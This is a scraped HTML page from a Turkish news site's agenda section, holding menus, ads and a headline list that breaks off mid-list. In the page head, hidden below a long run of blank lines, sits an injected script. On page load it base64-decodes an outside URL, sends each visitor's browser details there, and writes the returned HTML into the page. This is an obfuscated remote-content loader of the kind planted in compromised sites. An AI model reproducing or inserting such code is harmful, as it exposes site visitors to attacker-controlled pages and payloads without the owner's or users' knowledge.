

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/turkiye-ye-97-ulkeden-taziye-mesaji-105460
body_size: 14450
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/turkiye-ye-97-ulkeden-taziye-mesaji-105460" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bursali-marka-163-bin-kisinin-verilerini-caldirdi/29326/" title="Bursalı marka 163 bin kişinin verilerini çaldırdı!">
				<span class="img"><img src="/images/haberler/t_bursali-marka-163-bin-kisinin-verilerini-caldirdi.jpg" width="192" height="192" alt="Bursalı marka 163 bin kişinin verilerini çaldırdı!"/></span>
				<span class="bslk">Bursalı marka 163 bin kişinin verile..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/kedi-ezen-surucuye-bakin-ne-ceza-verildi/29307/" title="Kedi ezen sürücüye bakın ne ceza verildi!">
				<span class="img"><img src="/images/haberler/t_kedi-ezen-surucuye-bakin-ne-ceza-verildi.jpg" width="192" height="192" alt="Kedi ezen sürücüye bakın ne ceza verildi!"/></span>
				<span class="bslk">Kedi ezen sürücüye bakın ne ceza ver..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/yilin-ilk-milli-guvenlik-kurulu-toplaniyor/29298/" title="Yılın ilk Milli Güvenlik Kurulu toplanıyor!">
				<span class="img"><img src="/images/haberler/t_yilin-ilk-milli-guvenlik-kurulu-toplaniyor.jpg" width="192" height="192" alt="Yılın ilk Milli Güvenlik Kurulu toplanıyor!"/></span>
				<span class="bslk">Yılın ilk Milli Güvenlik Kurulu topl..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama/29297/" title="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!">
				<span class="img"><img src="/images/haberler/t_ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama.jpg" width="192" height="192" alt="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!"/></span>
				<span class="bslk">İBB kreşindeki skandal hakkında Baka..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi/29296/" title="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi">
				<span class="img"><img src="/images/haberler/t_hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi_1.jpg" width="192" height="192" alt="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi"/></span>
				<span class="bslk">Hakan Taşıyan'dan üzücü haber; Erdoğ..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/bursali-marka-163-bin-kisinin-verilerini-caldirdi/29326/" title="Bursalı marka 163 bin kişinin verilerini çaldırdı!">
						<img src="/images/haberler/t_bursali-marka-163-bin-kisinin-verilerini-caldirdi.jpg" width="186" height="96" alt="Bursalı marka 163 bin kişinin verilerini çaldırdı!"/>					</a>
					<div class="baslik"><a href="/bursali-marka-163-bin-kisinin-verilerini-caldirdi/29326/" title="Bursalı marka 163 bin kişinin verilerini çaldırdı!">Bursalı marka 163 bin kişinin verilerini çaldırdı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kedi-ezen-surucuye-bakin-ne-ceza-verildi/29307/" title="Kedi ezen sürücüye bakın ne ceza verildi!">
						<img src="/images/haberler/t_kedi-ezen-surucuye-bakin-ne-ceza-verildi.jpg" width="186" height="96" alt="Kedi ezen sürücüye bakın ne ceza verildi!"/>					</a>
					<div class="baslik"><a href="/kedi-ezen-surucuye-bakin-ne-ceza-verildi/29307/" title="Kedi ezen sürücüye bakın ne ceza verildi!">Kedi ezen sürücüye bakın ne ceza verildi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yilin-ilk-milli-guvenlik-kurulu-toplaniyor/29298/" title="Yılın ilk Milli Güvenlik Kurulu toplanıyor!">
						<img src="/images/haberler/t_yilin-ilk-milli-guvenlik-kurulu-toplaniyor.jpg" width="186" height="96" alt="Yılın ilk Milli Güvenlik Kurulu toplanıyor!"/>					</a>
					<div class="baslik"><a href="/yilin-ilk-milli-guvenlik-kurulu-toplaniyor/29298/" title="Yılın ilk Milli Güvenlik Kurulu toplanıyor!">Yılın ilk Milli Güvenlik Kurulu toplanıyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama/29297/" title="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!">
						<img src="/images/haberler/t_ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama.jpg" width="186" height="96" alt="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!"/>					</a>
					<div class="baslik"><a href="/ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama/29297/" title="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!">İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıkla..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi/29296/" title="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi">
						<img src="/images/haberler/t_hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi_1.jpg" width="186" height="96" alt="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi"/>					</a>
					<div class="baslik"><a href="/hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi/29296/" title="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi">Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-2025-te-ihracatta-rekorlar-kirdik/29282/" title="Erdoğan: 2025’te ihracatta rekorlar kırdık">
						<img src="/images/haberler/t_erdogan-2025-te-ihracatta-rekorlar-kirdik.jpg" width="186" height="96" alt="Erdoğan: 2025’te ihracatta rekorlar kırdık"/>					</a>
					<div class="baslik"><a href="/erdogan-2025-te-ihracatta-rekorlar-kirdik/29282/" title="Erdoğan: 2025’te ihracatta rekorlar kırdık">Erdoğan: 2025’te ihracatta rekorlar kırdık</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme/29260/" title="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme">
						<img src="/images/haberler/t_atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme_1.jpg" width="186" height="96" alt="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme"/>					</a>
					<div class="baslik"><a href="/atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme/29260/" title="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme">Atlas Çağlayan cinayeti soruşturmasında yeni gelişme</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/berat-kandili-ne-zaman/29256/" title="Berat Kandili ne zaman?">
						<img src="/images/haberler/t_berat-kandili-ne-zaman.jpg" width="186" height="96" alt="Berat Kandili ne zaman?"/>					</a>
					<div class="baslik"><a href="/berat-kandili-ne-zaman/29256/" title="Berat Kandili ne zaman?">Berat Kandili ne zaman?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
						<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="186" height="96" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>					</a>
					<div class="baslik"><a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">Halı sahanın çatısı çöktü... Futbolcular şoka girdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/unlu-gazeteci-gozaltina-alindi/29246/" title="Ünlü gazeteci gözaltına alındı! ">
						<img src="/images/haberler/t_unlu-gazeteci-gozaltina-alindi.jpg" width="186" height="96" alt="Ünlü gazeteci gözaltına alındı! "/>					</a>
					<div class="baslik"><a href="/unlu-gazeteci-gozaltina-alindi/29246/" title="Ünlü gazeteci gözaltına alındı! ">Ünlü gazeteci gözaltına alındı! </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/basi-kesilen-kadin-cinayetinde-soke-eden-goruntuler/29225/" title="Başı kesilen kadın cinayetinde şoke eden görüntüler!">
						<img src="/images/haberler/t_basi-kesilen-kadin-cinayetinde-soke-eden-goruntuler.jpg" width="186" height="96" alt="Başı kesilen kadın cinayetinde şoke eden görüntüler!"/>					</a>
					<div class="baslik"><a href="/basi-kesilen-kadin-cinayetinde-soke-eden-goruntuler/29225/" title="Başı kesilen kadın cinayetinde şoke eden görüntüler!">Başı kesilen kadın cinayetinde şoke eden görüntüler!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sosyal-medyayi-ayaga-kaldiran-goruntu/29216/" title="Sosyal medyayı ayağa kaldıran görüntü">
						<img src="/images/haberler/t_sosyal-medyayi-ayaga-kaldiran-goruntu.jpg" width="186" height="96" alt="Sosyal medyayı ayağa kaldıran görüntü"/>					</a>
					<div class="baslik"><a href="/sosyal-medyayi-ayaga-kaldiran-goruntu/29216/" title="Sosyal medyayı ayağa kaldıran görüntü">Sosyal medyayı ayağa kaldıran görüntü</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">
						<img src="/images/haberler/t_devler-bahceli-erken-secim-icin-ne-dedi.jpeg" width="186" height="96" alt="Devler Bahçeli erken seçim için ne dedi?"/>					</a>
					<div class="baslik"><a href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">Devler Bahçeli erken seçim için ne dedi?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme/29175/" title="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme ">
						<img src="/images/haberler/t_ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme.jpg" width="186" height="96" alt="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme "/>					</a>
					<div class="baslik"><a href="/ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme/29175/" title="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme ">AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenlem..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/temu-dan-gundem-yaratacak-turkiye-karari/29164/" title="Temu'dan gündem yaratacak Türkiye kararı!">
						<img src="/images/haberler/t_temu-dan-gundem-yaratacak-turkiye-karari.jpg" width="186" height="96" alt="Temu'dan gündem yaratacak Türkiye kararı!"/>					</a>
